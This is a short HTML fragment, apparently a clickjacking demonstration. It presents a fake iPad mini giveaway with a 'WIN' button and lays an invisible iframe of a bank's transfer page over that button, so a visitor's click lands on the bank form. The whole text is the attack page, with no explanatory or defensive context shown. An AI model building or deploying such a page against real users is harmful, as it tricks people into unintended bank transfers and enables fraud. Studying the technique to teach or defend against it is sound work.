 <div style="position: absolute; left: 10px; top: 10px;">Hey - we're giving away iPad minis!!! Just click
the WIN button and it's yours!!!</div>
<div style="position: absolute; left: 200px; top: 50px;">
  <img src="http://images.apple.com/my/ipad-mini/overview/images/hero.jpg" width="250">
</div>
<div style="position: absolute; left: 10px; top: 101px; color: red; font-weight: bold;">>> WIN <<</div>
<iframe style="opacity: 0;" height="545" width="680" scrolling="no" src="http://mybank/Transfer.aspx">
</iframe>